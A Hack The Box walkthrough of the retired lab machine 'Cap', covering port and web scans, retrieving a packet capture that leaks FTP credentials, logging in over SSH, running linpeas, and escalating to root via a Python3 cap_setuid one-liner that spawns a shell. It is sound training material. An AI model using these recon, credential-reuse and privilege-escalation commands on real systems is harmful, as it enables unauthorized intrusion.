HTB Walkthrough: Cap
— DISCLAIMER! —
I would like to begin by saying that if you have not tried this box by yourself first, I recommend you do, as this box was extremely easy to exploit fully.
HINT Use Burpsuite to intercept the Security Snapshot nav-bar tab, and read its response.
If you still wish to proceed then…
Welcome to this walkthrough for the Hack The Box machine Cap. This one is listed as an ‘easy’ box and has also been retired, so access is only provided to those that have purchased VIP access to HTB. Because of this, you may notice that it is necessary to be connected to HTB’s VIP VPN server, rather than the free server. To do this, change the dropdown selection in the top right corner where you select “Connect” to “VIP” and download the .ovpn package (yes, even as a paid user, you must toggle between free and paid VPN packages depending on the machine). —
Service/Application Enumeration
I went ahead and started my NMap scan and then plugged the IP address into the browser to check for HTTP and HTTPS respectfully: 10.10.10.245:80 & 10.10.10.245:443
Since 10.10.10.245:80 returned us a webpage, I began my Nikto and Dirbuster scans as well.
sudo nmap -sS -A -sV -T4 -p- 10.10.10.245 | tee nmap_full.txt
nikto -h "http://10.10.10.245/" | tee nikto.log

dirbuster # This command spins up a GUI
Lately, I have been using Dirbuster because I enjoy its preferences more than, Dirb, for instance.
After you enter the command, this window will appear:

I edited these areas for use, including a medium directory wordlist, choosing the “Go Faster” option, and adding a file extension “js” because I was seeing a lot of javascript files being loaded on the home page.
Click start and you are good to go. The GUI will even display found directories in a tree for easy viewing:
My Nikto scan did not return anything valuable, and my NMap scan relayed open TCP ports: 21 FTP, 22 SSH, and 80 HTTP with a server header gunicorn.
Anyhow, checking out the webpage shows a dashboard that displays various types of network information, including an output of netstat at the /netstat directory.

The Security Snapshot tab on the leftside Nav-Bar doesn’t seem to load when I click on it, so I intercepted it via Burpsuite:

This HTTP response tells me that it is trying to redirect me to /data/2, so I decided to explore this option via the browser.
I navigated to 10.10.10.245/data/0 just to root around and it presented me with some more data and an option to download a file, which ended up being 0.pcap:

Instead of saving it, I chose to open it up with Wireshark.
With little effort, I see Nathan’s credentials being passed in plain text via FTP service and a successful login:

USER nathan
PASS Buck3tH4TFORM3!
Authenticated Login - Low Privileged User
I tried these credentials for FTP and SSH, and both login attempts were successful:
ftp nathan@10.10.10.245 -p Buck3tH4TFORM3!

ssh nathan@10.10.10.245 -p Buck3tH4TFORM3!
An SSH login is normally much less restrictive than FTP so I chose to use SSH for privilege escalation.
Privilege Escalation - Root
First, I started my Apache2 service (which is hosting linpeas.sh, among other things) and tried to curl/run the priv. esc. detection application from Nathan’s shell:
It worked! Great. Now let’s give it a second to run and then see if we can find any escalation vectors.

Wow, right off the bat we find Python3 with a ‘setuid’ capability set…
Basically, this means that the root user has allowed for Python3 to be run by all users as if they were a superuser… very dangerous.
Let’s exploit this.
I did a quick search online for ‘python3 cap_setuid privesc’ and came up with this great resource.
There is a section on this site that describes exactly how to detect and exploit this capability in Python3:
getcap -r / 2>/dev/null
pwd
ls -al python3
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
id
So let’s try it:

And there we go, we used Python3’s os module to change our UID to 0, or root, and then spawn a shell.

All that’s left to do is grab the flags: